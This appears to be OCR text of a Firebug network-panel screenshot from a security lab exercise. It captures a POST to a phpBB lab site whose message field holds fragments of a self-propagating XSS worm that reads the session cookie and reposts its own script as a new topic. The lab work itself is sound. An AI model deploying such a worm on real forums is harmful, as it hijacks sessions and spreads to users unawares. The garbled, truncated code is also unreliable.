 Firebug - phpBB on MySQL4 :: View topic - Task 6
File View Help
Console HTML CSS Script DOM Net
Clear Persist Profile
POST http://www.xsslabphpbb.com/posting.php 200 OK 171ms viewto...p=14#14 (line 286)
Headers Post Response HTML
Parameters application/x-www-form-urlencoded
add_poll_option_text
add_poll_option_text
addbbcode18 #444444
addbbcode18 #444444
addbbcode20 0
addbbcode20 0
f 1
f 1
helpbox Insert image: [img]http://image_url[/img] (alt+p)
helpbox Insert image: [img]http://image_url[/img] (alt+p)
message var xmlhttp=new XMLHttpRequest();var sid=document.cookie.substr(document.cookie.indexOf(
32);xmlhttp.open("POST", "http://www.xsslabphpbb.com/posting.php", true);xmlhttp.setReq
, document.cookie);xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urle
script_html=document.getElementById("worm");var content_subject="subject=".concat("Prop
);var content_1=content_subject.concat("
message ");var content_2=content_1.concat(script_html.innerHTML);var content_3=content_2.concat(
mode newtopic
mode newtopic
poll_length
poll_length
poll_title
poll_title
post Submit");xmlhttp.send(content_final);
post Submit
>>>